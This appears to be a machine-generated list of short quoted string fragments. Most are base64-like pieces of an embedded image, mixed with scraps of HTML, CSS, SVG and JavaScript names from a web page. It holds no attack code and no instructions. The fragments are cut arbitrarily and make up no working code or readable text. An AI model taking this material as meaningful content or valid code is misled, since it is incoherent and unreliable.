"gG/sre3XQz", "AEagj", "xHwVc+9twA", "WJQ7k+HJcw", "Abkv3WqZ1/", "+ck7lmco8O", "e7AS+NUmPG", "IqzMOcc9sJ", "9r/Pf67zbr", "tUc+ca+yKe", "qU9yrb3bdU", "yWOnO0a9OZ", "PiTHc+nn61", "WBuJc0EfeE", "CAQAAXqhFP", "sCmBE6WaYm", "cyovz3YOzj", "4MGbuuK3Fk", "f88h3yZo+x", "VqRuGd1Evc", "MAMHjIBgE0", "VZnHOKe2Uj", "L3nHvc65Su", "Nt0wAM0Iny", "12v601sEkz", "XyyqhcLce6", "I+HfPcFs/R", "muLf5prhX3", "uFuSHLjcTF", "RcaIDu9z4n", "833VpNBQg6", "yqYfolPzP2", "+aPjb2p/eQ", "Je4J+5FiHv", "RuhkmUt3tU", "BwKo+//GPZ", "MLXhZjQuYI", "kPu55zpulJ", "WxRdxPGb1U", "GayQ6F7nnk", "/4AADT7/Mc", "lYKIc/1N00", "eG2q+HfLJv", "MfZ33vLvmn", "EpaOegzHPI", "su9C0Mx5eX", "wNdpZYz/VK", "cYLDMM7h3m", "vtGs4tHspa", "cwhT83GG5B", "z4ncc9ineY", "oTZsJ30ZnJ", "nTegYK7VyT", "fjgAAAA+IT", "qzrrP7wzdL", "vG3Hv2V3im", "5SnyiXvi3u", "fuoGlhJBpc", "bQcXZStuYY", "28UjWsvRWZ", "9/Y5iXv1pT", "cwUwZCsttW", "r6Db3Csr1C", "#image0_64", "yY9nXuuXKa", "AN+iJO51bo", "fFvdre4oC4", "O6DraP5jnc", "hJz0vKhmKC", "AeMA/dQIAA", "rQpoZljBxK", "FVzth3lZxz", "viXm2v88Jq", "ThWTPpvq2C", "97G3Ivva4v", "DBE3BP3IsQ", "dlgcbXBfM8", "9capM/x1II", "r4d8dAXkeW", "52jkypJzkw", "V2deys38rM", "AMB1Ds0AAM", "iLiOJ2S9pC", "DYFrgvOY4I", "oJGjjMceZ+", "ZNO2Bjuu9F", '66 10.21Z"', "/YblfpwRdG", "9EOpswdcej", "0CKZj0rksX", "E1xr76ZIe6", "PxcOzv14/9", "c4p7ZSNwDg", "3I2E3QKiDP", "3QWznylxED", "3fWIe4BAKy", "Ic/1N00SdR", "oszxjtnavW", "jk2i3WaFvm", "c+64N/Djub", "gU93Kb4l7L", "SYp6jYTNTJ", "uWcR5h7mng", "M+Z/lVGwcx", "Y8a2ikG5Px", "rdeb5zdUXE", "B8/ybe4oLx", "6XZMR9UP2z", "OBi6nvv4JE", "wAAnxw+BAA", "xKI8V+uNNO", "NJNLue0muf", "Z0boZJn3t7", "sqmH6JT8z9", "76OeaZo8MB", "qjuBfdFPcy", "14p7PSdyzW", "qb7jj1Qka4", "1StpDfqb7b", "YxnzHO7JLt", "5DvnyRumNp", "k06mycDF1P", "jQI0NmEqXv", "Vpq4rMcwtg", "+1TD9kp8Z+", "9w72MGfGNW", "myHdPUmXfO", "/uFfjuel1v", "MzxRbkrPC1", "Oad0EjnSze", "xL2afhnzb7", "S9svPu0C4n", "PhkmHtuJuZ", "vQtwT9xJT4", "+XGRqU2kkn", "uy8sThsUZx", "Bpc8tjcjKk", "ALg3DsAAAM", "x9/Yx1UePy", "9Ka4V9/svF", "zdzdK2nY1J", "apM4w6MuTe", "hnsM0/EA5B", "hymYe1KWWw", "9U+VTD9Et+", "Fit0zbz5ZW", "2hlcj7vmcx", "zLCTdLabIx", "PDpHJ08M1C", "lH4lbl3rmb", "H3iHs+iHtm", "qJPlEVV507", "V9+s783bFP", "PvHYzdsCip", "z5obUyMfkQ", "RZ3nPGKcIm", "hLmHuWcR5h", "a3w0AWZma0", "RDCKGZYnNG", "MYQ+/lf/VX", "/u5h9Le5uP", "3Mttinubb4", "iXs2Z3RIag", "nN5p8QuyQ1", "NNO4Ay+NU2", "6BcQZ7r25z", "t8ve5n6Ide", "t9gU98S94p", "xL2Zm+JebW", "ztln1fd6aH", "3NP7LCeibl", ".w3.org/19", "TpS1tufRi3", "4Z3FGh6QmE", "fZ947OZtAU", "uiFNlPn6EQ", "eAAAwmzcdA", "/YoeOlkjXx", "C5AMAAGCUF", "v/TSyTI5Gd", "6xNgVltXsl", "uthP30sQ9A", "FzLXJQ32XX", "GbKmul3Jo/", "uJdZFvfW3x", "AABDjP/63/", "DD+9KfIBAA", "1LpflMv1Sn", "xrIpcC1ySv", "r;\n    jus", "XK8L+/3b+6", "3eDvdevMPh", "nLuPfw4mu/", "T4KICAAiQi", "i/bOI2Enu1", "AG8CAAAAdq", "3LRkJVuXMt", "gzfM3xT3op", "vZyyId1n17", "XypUGAziZM", "JLIBwCwPR7", "06QC8bmF7N", "oTuH12aTfV", "YZl8w94yTj", "QT2woaKkw9", "KXR2OriPej", "sk2b8HUHg2", "AA4CPDhxwA", "ZuvR0s6iYa", "TZWq1SDHOR", "Xy+aZIp68L", "QAOAgxD1xL", "Cpr/cK/Dd9", "jvU+hDqTmX", "KY0HfnE2J3", "9+1wYzaSAo", "iAQAAwp4in", "nvBcDAAC74", "JTiWvykYyK", "8hH3ljmJew", "PTq5lQfD7B", "MHMfMh3syw", "0bopsLcw9y", "o9cS9C3BP3", "MvB4RYPo3b", "RuBcg7q2+u", "mptuuPUCxn", "ABsrj3yiXu", "CHUmM/m8sL", "aMbcZvNPiF", "iZVpNMpi49", "PuFwVfaIDs", "9KxNzbx8Tc", "IPZ+nZ8tiZ", "XcD4gmhH3d", "8Tc06eexHw", "unUzf8fRi0", "E/cevxT3Ms", "8C69.3295 ", "AoI2eY/T1j", "XGWl1xiHuu", "07xbIhOsyh", "+YvynuRTfF", "pjtOr3Pztf", "9xWjmPhVE3", "idN3eWw891", "0zQnk5PyLP", "KxL3rE7ins", "czE+2cRsZP", "uEd2VqsPE6", "JA7iO6cz6y", "AwCAq04in7", "u1nWGewzT8", "wZ7sk2b8HU", "FLyNxMOj6T", "xC7JDXBmeb", "4m5l6Nl2xo", "zajxH0cn6h", "YcFmeMd87U", "b/B9d0D/Jp", "vAwh16jINE", "lN8W92l7x4", "jHdky/3MTY", "/1DMjdLLM+", "4X61kGlzy2", "JmpmZ8HZo8", "    align-", "a/zwmqb4t4", "dfLUzLACOz", "wM6NdOpm+4", "l+u9AAjH+y", "bMLUPXaFvh", "mbKsYlPvTY", "bu/+r1POZc", "iHsAAJ3gzR", "yorQOQHQpQ", "bjU00vMzPd", "NC2MX1ljce", "yTnMQ93Rma", "7gEAwGUOyw", "xBp//5a4Nz", "length", "7h38itxr0j", "SXZhwg5I0M", "x8Tc06fewc", "Yof1TMw9Kx", "TonADoNF/H", "HeGnh3sD3E", "Q9fyQcAACv", "wUypzhnmzz", "xiU+9NhCfP", "sVAGAjochH", "8d72uN7FJM", "TKjeUOvUdS", "cc/nJO5ZnK", "1Nx7EyYfQg", "pn3rcepswt", "nU5/spzOh8", "mngOFuZdmx", "PlGUcOuaLL", "YoaY3VMOnY", "e54XVNsU9c", "e2o+0XBFxo", "gpcU/cixD3", "ivZXp+7Xbm", "czEb7U07U5", "ArOh85BP31", "4TYJakJzjT", "30ugbzS4ey", "FE+8MFM4U7", "A9vz4u/93n", "n/0M1fEqTI", "3FcETc052h", "lugtmP1PiI", "eo2EzUyTJ9", "EzqfVElWw/", "BqLzFCHEtN", "q4OOyx9M+2", "454a4BwAAW", "RfM2gGbM7f", "ZUjuQVfAWy", "on7xm5oyZI", "AGdVWQMWv4", "mRus/knxC5", "yC75JXs48J", "PrAGwcAAHw", "3RoDtoYcxN", "jv8ms4W5Nz", "gDt3OfKJey", "hwfAraOeFM", "eGDEAAAAB7", "ObxBO5jQPv", "MuVp6Az3vj", "ug8usQxtX3", "47npdb2KTY", "173Zfpi4d4", "47NIp0QU/Z", "1Pci24eIe4", "hYm5V2deCn", "lLTw0BUsg0", "89exHvRLiH", 'mlns="http', "XNzgvFvasX", "+QexlnvYcF", "fOpJU", "dP/odR82h1", "GL6669r4lR", "vyQ5ebiYud", "+tu9c/4zUm", "+IeQBR+qQH", "Y(-50%)\n  ", "wYatyBl8ap", "aImpnuBiVl", "MAenl4AGAa", "nxc29n18/F", "OyLuiXsR4p", "9gkmN7pSCY", "Wxu69Dw9kU", "b7eTuFfcBH", "XOSJ2JTH3N", "ckU4h8/4W9", "KZh4jjdMJp", "4F14U9wAAb", "OvAKZ1icsB", "z6DDQDgS8Q", "drU2BWm1cy", "+wXN1hX1xq", "gzcMFADcl7", "z9amFaBhiZ", "M4Q4cqpNl2", "YeAAB4lrgn", "M1AMBGiHvi", "KaQNxLmhbv", "CrE/fEvQhx", "TpqDo4Rpjk", "SjTZMjVTqY", "BAjP9ypZnG", "8Q9x7I7ncQ", "PDaee6qxbA", "zYAplQg9It", "mHugWyLjVL", "ZbFvXU3xb3", "dZn+Ye8rzT", "4Q4AEPfEvQ", "MN0y/5mbFf", "+RwNSvNCWc", "0WHYS95SZZ", "bywse+f3o1", "fuDd4wf7Mj", "AQAAZ+VlCA", "topHvy2WGB", "ton-contai", "7zrOId8zB/", "ifEpHrBkil", "0MbE3MPcEz", "D6EEEJO8VJ", "AAjsiLDgAA", "Ta3HKZuBRA", "qlvodDHH1o", "N9n1Xd5t1B", "Ioh6SKlMnX", "IQPdibrspa", "GqyDIjJ1QO", "JMPfcTMy9G", "ZETpZ5v0tb", "lT44QKmPlm", "QZXH1Pzmob", "1O03I/8+zR", "uZtrBu5Puy", "jPc09r7DPc", "9N/9huV+nB", "AAGArXyIfc", "d3y4Xy1k2t", "PEvYXIBwCQ", "F/6azEmnQ+", "cAYBtegAEA", "YfwfQut1I1", "Ky3icedytg", "KTGklM+jJJ", "CUzHp5peZm", "zL42ymNlUx", "ObYGdAyQKb", "T9wZvmL8Zi", "454W4B+CAX", "TuKe7lRenu", "iTNs5UdPDP", "VpGWBk1q97", "TZZ7DPdnFW", "alues", "cS2+Ke7W9z", "AADW4uAJAA", "1zfaDxL3c3", "Fvfpmx4VVN", "M4+7FTChs6", "Tx7vEfsWIo", "swXTdQ36m3", "UO2ecEf0cT", "xmSeyAJf61", "P/cFn2M1fE", "5j16+O9cvc", "c+3WTyfLtG", "veTiHu6MzS", "Ggy0feI4nS", "bO5fGMnXHo", "odDHH1oJi4", "cm7gHAOC+m", "XgDWHat51/", "1Oi3iH344y", "U8KRuBcg7q", "ADQxwM0AMD", "jNjv2jeBtC", "niXpq4BwBA", "5LM4Y75yp1", "LEPfEvcSUu", "6+SYhzO4ff", "eFPfqm50Xi", "pRTX4icdE3", "boLZj9T4iB", "tNuRzdB3xf", "Pj/MCf/4W/", "kGnvAwh16j", "D7agcjZz6V", "r+u8StybuS", "0Poc5kJp8X", "6ZYDckXMa/", "Vm1qroD1kZ", "GRmSk3Mk7K", "5HYeyuYlnH", "p2+LoyZeQ7", "k91C50Qk+o", "jn7iXnRT3A", "/eprhX3yze", "GqTJjr4din", "1tLu4t3/Xd", "3sIzgYk0pm", "SdLBMmq3Vu", "lZ3g14p7PS", "VhJGqyDIjJ", "/72/2Es3CC", "dohlx72I0c", "9pIm4J0zs4", "8+gSx9T2if", "cKfHe9rjex", "/qmRE6Web9", "U0d7K9P3ab", "4vwXcCdMPV", "yLu+bzEvbL", "3rYypa2v09", "34NGmWWyru", "h6o5HYeyuY", "R5c4potcqJ", "fS6MZlJA0C", "1E46mSYDF1", "e5MD10Jnfu", "3DJEPAAC4N", "4WFTPNsfkE", "ZfrLvQLfXa", "Csx45Nh7rm", "NoZ7g5IuZy", "N5LeY4d472", "jdzpaR8m8M", "fvGbmjJkhJ", "wGpkS1R2nt", "vtxRtCZiYY", "CCGEHomXA0", "nkWYe5h7Dh", "iXm2v88Jqm", "tDYb41SZNW", "fj++OKc4Z7", "mM5vHKtjO6", "8b+4k3T1qh", "NgeqcjmVBs", "M+GSYe24m5", "c3q4JxnncC", "ZloaGPGtop", "r/cK/Dd9br", "T99Y6iXu6s", "eOlkmJ0OaG", "O2xT3Wq6Mb", "bLCxsAAJyI", "x/SDhHkO98", "scrollingE", "HpIqUydcej", "IPqQDAoYh7", "7kVGWp1xiH", "l+5qnXAq+c", "izFkHSRUpm", "Dh3sU9UFDy", "classList", "AAwMpr5CPu", "Yu5ZmZh7+5", "lanVIsU4G5", "y2WGBqV20s", "elt87fUWcu", "JJ6+WVyc/d", "ORuAcAS+CN", "rQXc12tBfg", "riXWRb31t0", "53xVKf/+Wu", "AAI/g68hH3", "uMgrj3zhQ/", "eUmWVneDXi", "g/SLXUEsx7", "/CCCwBwxfP", "1JmXgOGY+3", "07I23XF6nZ", "kU3xb3Msri", "M9zTWu/h3s", "E9fy/0FBBo", "PMNJO75nMQ", "4+OPemaETp", "wp8d72uN7F", "IcwDT++g35", "AR03021ToF", "ybuAQDA+hz", "3CoTpZpez3", "P2MuHGn3NO", "gEAAJyDlz8", "GP+Jh9CCKH", "pDQ9JB8xtv", "W9liujm+3E", "NYp2mRb4pZ", "lPzP2i+ZtA", "zQyTI1qfTB", "5fK9O4p7HT", "qkTD3Xiv3X", "    paddin", "x9KuFaRlgZ", "czofNJlWQ1", "MJHGtG0VVI", "LJPrRZI6E5", "cQ9mzM6JDW", "w1k0fn6OSJ", "B5EPAAC4FS", "efs>\n     ", "XGvtNl+mLi", "4FuMc7j3Wr", "Zm+JebW9xQ", "SKeYOQKYV4", "97LwUAAOjk", "U9vLllYEUu", "P/KJey/uEt", "4lMnnbAx3G", "tqui/g6xuR", "2eYtmNqjQX", "N+BBGL8lyv", "KYETpZpiaV", "kAZoROlqlJ", "85npqyZfmf", "duq7Ekamvq", "AAsEPv/ft/", "pv7ihZd62L", "ej9hgcJmZ9", "Lc0ejGhrFD", "0ilm3ovmnj", "Gv7S840+6W", "PZUjuQVfAW", "8RbOLWFvhv", "4iiPaHC2YK", "9BfmDYFrgv", "JuaeqG8Qe5", "xc4pXggDgs", "dMmoZW4BhU", "MTkZ0sw4lK", "UP4hN7OEvP", "7qWJewAwhx", "E6FGd96inE", "kS3prJo3N0", "nhR3AMAWIl", "aPtUtdEJMq", "EPAObxIgsA", "qbNLZeJSwF", "rszNdh4nRr", "Nmd0SGoCcS", "44n5myZvqd", "5fELsktQEZ", "fbD1tv8/G3", "eLlhBC6pTD", "5vNt9N3Itv", "63cc7UPY5z", "RbjExNwTVa", "pAbqFPE+Zf", "ilhLmHuWcR", "GkZjzOPuxU", "CAKXyJfMS9", "wbVO4ZlWk0", "/5iHvEvfrS", "LEMnXpZO/Y", "0x/5VpEPAA", "yyGlJQGam1", "LN5U2nz/Jz", 'class="hea', "/KJewAAAKv", "iZ/ot9OGt6", "AABgR7yZAA", "jDVMjNdB3E", "B4IAYAycU/", "FP3AMAAJjK", "ywwNSu1kO6", "Ji7tkmH8H0", "2uaZQyEbLd", "9nMQ9i3N0W", "zMPTGIiy6Y", "cM9gQUypWU", "4pHojDwk53", "r5Ps2DeCYw", "us: 16px;\n", "ycwHZ9qepm", "adius: 50%", "DvTGbzRs6N", "e/uY2Uf/m/", "jhV5uNHODT", "EXFZqJOlun", "q+soeeOyYf", "FPI8y94bkn", "C10.71 222", "iYAALgpcU/", "dMeqNuFdx1", "M+vXxXrl7j", "yjQzzFBWbi", "oYWLu1ZmXw", "5q+YO43NBO", "OYuAcAAEzk", "3nkY+4R9yr", "yTNyrDkk5i", "iTZfqw7ptW", "IKYd4JjXS+", "G64rNAJ8uU", "+miTmDmRlp", "a0hXUj35fL", "TD9Et+ZuwX", "d4JjXS+dAP", "wvOtLvlMTk", "xMTcE1WvlA", "s0tl4lLAXT", "mOdxTDIx5D", "LNGaGgRVLJ", "N0WHYS95SZ", "FEDn0SWO6S", "rK+yLU2Xq5", "7q27uX3cm/", "yAQDr8vABw", "FoUxbLl2sU", "yWBGRmSk3M", "S4eyVqW3up", "7zcS9hcgHA", "5MnBuqU8Xj", "EoU99/bRC7", "pnm3RCZYlS", "+5quZe2/C5", "pkZqoO8i3q", "7nv4Bsc6yv", "NewKe7tblP", "2XcK7MjXYe", "k2HuuZmYe3", "bd6JfAAAPO", "Fa57j8EMp0", "rE7insdM3F", "x84A5DmNwp", "FC5+4BwAA3", "SsTc28fE3N", "5xHcT+QAAa", "8+ZHrzAKcU", "mOnb3dWg4m", "EJojtiQEbq", "mv/6aJOYOZ", "TF3YfOfP/4", "5nvY0bgmcB", "60axv3TbPw", "+2Y3L3kHtB", "7t9hnddBx+", "xFzPx/llE7", "Mz4e1wvcBX", "AgINwaAMAg", "NNvShOax24", "ibknBhFkYv", "0DkB0KUD9L", "j35fLDA1K7", "abP9IHEvt3", "CN0ssylu1q", "/PeOFWmVos", "CnMvzYxPhr", "lmco8Oyk7i", "i+IId8miwD", "/0Wz7zWL1P", "P3xL0IcU/c", "LMpm6VNJ1Q", "ELhuZlqdw9", "LX/BcTPcg5", "qTGTq659mv", "ZJgMXU99/B", "JeblPkA4B9", "5m0BRcyPJj", "3neGe1ma49", "J3GvNLGdk7", "zPJ0sU19XE", "Tx7vEfsWIr", "WhlT19bo7f", "4M3zN8U96K", "h7DhTmXpoZ", "sd7n3MgG/s", "Tb2SYp6jYT", "+rCKL94YKZ", "95F5QxjQ3K", "E3MPcEzusZ", "xmAO+L8ghH", "ejom5V2fWe", "DOKTmXtvwu", "SZZWd4NeKe", "3HuTyAcAsD", "FTnzLP6X1O", "ub+u7vvAEF", "ZXGO5dM9yD", "3I/8+zRQye", "5Fp866YSN4", "UGAziZM3WN", "iJe2udxD3d", "TfFvfrmGHE", "yTL5fFOk09", "KRLRi1zCyh", "y2XiUgCdug", "mcxD2Lc3RY", "muCfuDd4wf", "nqNhM1Mkyf", "IHZT74Bngo", "k8gn7hWIe6", "hYNzP95/9D", "MC5H8Q92AS", "m3jIm5V2di", "SRUpl6o5HY", "JbM3l0jk6e", "DwwEUPAPBw", "U3DjOId7r+", "/cC9XJ8uEy", "+HJcwDT2OR", "viQvz3jhVp", "hlApgROlmm", "cW93m+KeuJ", "T9yL2EDcW4", "PBv8n0Ncc+", "6Je6VNtsPE", "dM2P+4K/OI", "5pkdk5mGT3", "ZM3BP3Im4Y", "s+8djN2wKK", "7Up7ol7xSd", "Uz9JC0YOpS", "4rGbtwUUMe", "AAAy5GPnEP", "CPuyQOJe7r", "2+6WvM8AHn", "7wasQ9n5O4", "J9c9InYlMf", "36ZseF4t7V", "mpwmZmPH+H", "9zD0HCnMvz", "xEc/USA3UK", "z3jhVplaLF", "Ek7lmco8Oy", "c8F0cxybS7", "PDPEXFZqJO", "zxo3Hs1/J/", "eIe+JehLgn", "iXoS4J+6Nz", "Tdqwbxf7Sb", "vd05+iw7CT", "7DdDwAeceH", "6S/3Cnx3va", "tWJubePibm", "Jh7dealMPe", "m+Ik7unO0W", "AIAPxmXkI+", "xL7G3OCLuT", "zEncc+5xr1", "OXBEQCYTtw", "/Z0MbE3MPc", "yDhz4A4Fni", "rpinmRuPXU", "3Bo7oIZFb8", "xQhxLTX39N", "3S2SCVTnif", "Vsk0oy5jLd", "/cn0Vmc6IO", "c76z6/M3S3", "Xke/2Q1v8R", "3L3kHtBGdP", "0nqTGTq659", "4lR58vq8g2", "pamJh7deal", "Ylxf+us4H4", "rE2BWW1eyU", "9gepdbqZrf", "f9mGqX3+Be", "j7OedyvSlS", "rEMV3kQp0s", "PEAIDViHvi", "9mzM6JDWBu", "FQp4zHM9du", "VnCXtPfu89", "u4V2ZGmy8T", "pj02VTHLuH", "O4Z7FOcxL3", "RuCfuRYh74", "pZ5rV+mmDx", "ba/zwmqb4p", "HAHAjHOoAA", "l6UuBcl7gE", "CfuiXtR4l6", ' class="lo', "b5BP3srcT9", "ImddahWdaT", "+F38Bf/PYC", "rhdJ6kxk6u", "XbcfeKbNLZ", "OAExP3xL0I", "vxJn6wonsg", "X39dE6fKk9", "kXJjOhA4RI", "3dXbGo3rhS", "P3S5mbjYKV", "x4h4AAPvhE", "+SYzITOJ9V", "DNXxKkyHz/", "N8MwfIYpr6", "o2JRrjmfi/", "Ie+Le6JS4V", "ms4W5Nzz35", "5AAAACXBIW", "SCYUm2qdfC", "kQQp1iw0Fb", "zLIzvBpxz+", "Y79o3gbQjL", "Pd94d2uUk7", "kedtsgW6E9", "k4h7Pi9xr+", "fEvcSUuNe9", "UyTI/vRrVO", "NTJMn1Y900", "HQ9A3vHhfr", "q5O45zET99", "uDd1U9zLbY", "9NhCfPA01h", "jmb+fJs0u2", "FYl7Vidxz2", "5BV8BbJ14X", "xD2zkbgH8D", "t+6muFffHC", "lem3fIvdak", "pK58LfOeKZ", "47QtPXOwM/", "PO05LM4Y75", "ZIp68LY2ae", "+anuSXPBCb", "LvBDPAYMuv", "gJUytS4W+b", "z8KYrtgs0A", "yruH/uT2er", "2XLIR/eIdy", "K1M+bpjhrV", "ECAEzm68hH", "0P+L5YDvk0", "C6CWEuYe5Z", "1STRxZeuYJ", 'k:href="da', "TPce4LNgG/", "gAAbOzx3+Q", "uKebfEWTuJ", "+XQncS/pJO", "0aRbbKu6fe", "AACAO3M58o", "E+FN1oAAIA", "B0KUD9LKB6", "+md5Olmmvq", "/cixL3M3qN", "bVOqU8OxPu", "C8bmF7NhOL", "bXOyN1JjL1", "ca+Nk7inO8", "vAJlPuVVPG", "PuLfFSdwrT", "4Nzol7pU22", "vrEPcAAJ4E", "vebD9M3Etv", "omEPckJ3FP", "53hScQ9u5O", "U2VqtUgxzk", "u6a2+iY7sU", "tQ7BBGdPco", "Lvs0dozV+P", "Xaa+FXC6Ix", "7gDfM3g3Fv", "1VaI2PCFsi", "m8nlhY9/Hx", "vacRsIeAEy", "oMSAm", "U/cS0yJe92", "wozL00Mz4Z", "eY18xD2fz+", "ezOAKDTUw4", "iWmxL3uzfb", "ZLKXv", "sTcs00+gul", "RUAuHsXI5+", "DmXq+68NYj", "M7dGgO2hhT", "gD/7t3P/8L", "87wasQ9u5O", "uIeADwS3rg", "4t0ipkjgHn", "Wtp3idLHOa", "ZdCJo5L6/P", "efckN/bnGv", "en4VNPLzEz", "7KTuKfMLDv", "0tTuJeeWIr", "rXmU3tSWOY", "mY4w3eETwh", "SBcbKUILhb", "WBGwAAuGtP", "OegzHPId8a", "5dlY+7NTP2", "OZer7rw1iN", "++WQ05KAzE", "wAAgHZ8/9c", "XGJgQmRT4g", "69Dw9kUM61", "FKYsthU+w5", "xv3TbPwTd0", "S9C3BP3ElP", "U0IN59niP2", "5kJp8XNvZ9", "jCZY5VzyHf", "DK3gEKmOSO", "G0Az5jabf0", "Be2ccCZ4K8", "Mv3lXoHvrt", "R9Yze0ZEkJ", "t: 36px;\n ", "Jy52s0Bd3U", "SGpCcVodjp", "QAwDALn3xp", "m2raOT7cpm", "AghhFCfvuN", "8H0Pvq5pln", "vWQnsO91/I", "VeTz9amFaB", "qYjGTMzRYu", "T9+qb/eZvZ", "jP4QcmAABm", "WM4jH3GvOo", "5B0f7lcLmT", "zmJe7rz7tA", "Yyk6dbJWP5", "H7FMXetpm1", "aSwyQx1KTH", "/cy06KewAA", "GBln/3mN00", "SCFkkl05n1", "G4d/Xi5TvF", "qz2cBAEDke", "7LvQtDMeXl", "dLZIJVOeJ8", "Yh7FidxT3c", "tq2jk+3KZo", "tdibuCP3nv", "qs4YtP7QWJ", "FczyLGaErH", "FZ9rd8picD", "v++KWZhOyY", "n40DHPId8Z", "SsUQphal/r", "z/qmRE6Web", "fTXGqTMw92", "nXB4812Ds4", "j22ifvcELh", "XRtfxHpbML", "PgAAAFhNLP", "nIqN45jOLr", "vd0Zx3iHgD", "XRX69Qn0cS", "MdMcm0/w3T", "qzD3hueevE", "oQ4npr78mi", "XeRCnSxz0f", "vSnu1Tc7Lq", "h74l5iStzr", "uuUxcCqDz6", "OZ+j5xg9hN", "Uwf99r+gjP", "PW+3E6Waah", "4J+5FiHu7i", "frzptojZEa", "4uE+h3uv5T", "ucByDs+3K8", "wDAADW4I0H", "ybW55TE6GN", "OLPpfLFRLc", "oU8bjmWu3f", "6ZYp5ehlm0", "+QT99beFPf", "th+0/7i1EP", "Lr+uLtSkwq", "sMF1wSzPco", "+4K5Z5x8BN", "z/jWHe9e3X", "kLpuloqGN3", "L7wIYQQQuh", "GAgAA4MbVI", "lz8AAKBE3N", "xD1xLzEl7n", "5i2Ylmgs5i", "mxl2C+gLGH", "HuAQBAFD4w", "SoeXnzFnFv", "Ey4YwbqfOo", "Jew6a4t7tN", "LmZKBkJx2F", "45lrt346Wa", "pe4HKCU4lr", "A3wxl6drA/", "qmM+sv0wkz", "zD0xCMy9Vi", "BJ2ZaGhjxr", "c7j9VDZeXd", "CxEAAASIe+", "VLemslvMcO", "Xk8I5oR94h", "5O45zET99Y", "LZj2glnoez", "SdyLjLQ64x", "2aPBCzLSaZ", "e7tQg7jmcx", "Dxz7dZPJ8u", "tDwpp", "c5y4BwDA9h", "MBoXMMfiUy", "IIRKwtzD3L", "33aGe1qb4V", "OoBUqrJ5Uf", "ZVPca9gU93", "wAAADcgOXI", "acyygZCcdi", "AAtPDQCABM", "wDgk8CbPQA", "855KPf5/3x", "l/fXbGp3bh", "4Y75yp1c/6", "di7lmZmHv7", "HP5yTuWazT", "826JTLAqR5", "mX6LZ17rly", "PkAAADW5SU", "OcWe5n0pD7", "5m/eKO49vO", "didxT3feHd", "Pl5yjw7Kz4", "4BhUxzViho", "y9bUfXQGFM", "1MPoQQ8okN", "mKSo2E3WyT", "ADsh7ol7Ee", "hGs9Ppm0Pc", "Lue0mufVWd", "37Heh1BnMp", "5lH0XgmbOy", "AgNb8MvIR9", "IdPmlsvEpQ", "ff+12jG/P2", "0/UqgKzVkI", "AAEBWNfOIe", "47.66 284.", "759FxE5yt6", "Z1NtU4pb83", "T8z9nvfhGf", "u4h7i3f8Pp", "NM7HcmEYlO", "ztX3ivrEbW", "myBTKhB6ZY", "HKZuBRAp66", " translate", "06Y6saWOs+", "VM1vYaYMhG", "c7r0Kc9S1K", "a+T9wgdlPv", "We6Q+4fL8l", "AoOyTn/88m", "u7tY2Lu6VN", "M01ubF+svQ", "XH3xHL/173", "viXn1znLgH", "c9ineYk7kV", "HUHg26gxbG", "Lqa+/woSsY", "O917Ld6z3I", "Tgags4jppj", "ih46WSNfGg", "A++WFDgAAe", "hfmDP8LkQw", "pzr8SMT4a5", "Qim99HPNc1", "HEPAGALDks", "P1KqD+I+//", "mZmtEsn03c", "Yp23ZfNK5L", "AOCIHLYAAO", "pviXn1znLg", "biXJu4BAEf", "0j0tt3wGP4", "Oa8vD6fcO6", "/hXk8+TYpz", "1KTH/9NUnM", "XI+7ZncS9m", "tb/jf58G7e", "8AAOBBvEY+", "O16d+5MTol", "z3xH3csS93", "ZObRRFMFyn", "zzb5CKZ3uZ", "S0c84h3xnv", "uKc76xD3AA", "3wzB8himvv", "JDH6XdRwRY", "zkidI4gJjz", "lnY/7d7/D/", "mgmBQRt8h6", "TKtzuNoGZ/", "zsSlPCt27h", "Olfn4EQ7Nv", "yrbj574Wab", "PYt1mpO4Fx", "IlJfRgGtru", "B62yA9zlx3", "IvJDZ1hD6J", "glZG4mHZ9J", "BzHzCmBiX/", "Ru3lmx2Sm4", "MK5Wz72Jge", "YzdvCyhirk", "p6Mc0ZoaQB", "eexLy7ufcm", "6jcOZ+xfN9", "AYAf3gAAAD", "YjwIR", "mco8Oyk7in", "+MN1Dvea+w", "HU0BoiFiMQ", "T50s07ZV0F", "dnFWzC14WY", "S2TH2d1sz3", "Q4MXYqbVJJ", "Uc+M0Mky72", "uJabEve7N9", "style", "35m+KfACwX", "LXGvvrn00F", "0SGoCcS9pI", "bORuAcA8EH", "ELADZA3BP3", "Sk1MU/KPhI", "PeG5540jjD", "ynYEO1wNzD", "#fff;\n    ", "ci9hw3FuIf", "KFzsUEiVBD", "Gss095MM6b", "7grlnnHwE0", "3GvvnQnJ3G", "E1StlgWDzz", "SmFKzqb76s", "5hmXzD3jJO", "qmuNewKe7t", "bZrFtor75/", "mlDw5Q6qNl", "d/YDS1ZUkI", "vEWTG24GY0", "+mf/DF2zd2", "golDnDPdnm", "y2QVmZqbd4", "N/CkahBDaK", "ZkLx+QTfZY", "zH3arxkQxs", "oEqYsNrWbt", "i6nvv4JELC", "GcsgfpnO41", "usSv03WAGe", "noti-text", "nSazHHmfkU", "M9xim4wHIO", "/wqG51ytvi", "sK+Eh06zUv", "Nq2UynjTdn", "AHgEMQ9cS9", "3rljHxfiQZ", "tZ7intRnuf", "yICmyIfAAD", "0L05gOj7V9", "7Bb67Xteb2", "4uDwB4g4cC", "cIU8zDR7DT", "rKkhB5MQ9u", "sNq9kptamO", "M8RcVmok6W", "ZEPAAC2zAM", "3OOMQ9s5G4", "HfnE2J3F8x", "wAAzOCQCQA", "2m+r8BJKW8", "G0IpAyJfH5", "h7bibmXp2Z", "3bE/cKm+Le", "9961 294.3", "NzrlbfEhXl", "TZthF5EmHu", "zKh2FTr5Bs", "Z2paWf19n8", "tBbPabzFzw", "mfiIZeraGt", "N+cz+vn79N", "axjuhcnMKH", "wtxLM+OTYe", "NK16T53q+/", "DBD3xL0IcU", "LP4Z7s4i2Y", "+CRbHELPZy", "xOKz0KdZqY", "/Njj30Pf8u", "byIfca86ZK", "s {\n      ", "4/dvC2giAn", "x9f1XkIglZ", "AA4LPCByAA", "yHaSuWBbEX", "a3XCYuBdB5", "7dGgO2hhzO", "8Qyhh4v3IX", "n1qjgghhNB", "QAA7sbnf/j", "TPck23egqk", "U+teQvxXZU", "jW4kWGEHp5", "/SBxL7d3d/", "f6ZYp5ehlm", "zn4IwlZ2jS", "mnjqvCDtza", "KXGve7P9MH", "2H+/7m44D+", "OdxL3SxAHE", "ing-left: ", "slZnwyzD03", 'aceOnUse" ', "xfrjkHB2Wn", "FU3s06A5aG", "viVJmWtemO", "gDi3iwncY+", "pmRuhkmbr0", "O1IrEPauTu", "KeYM9xQbO5", 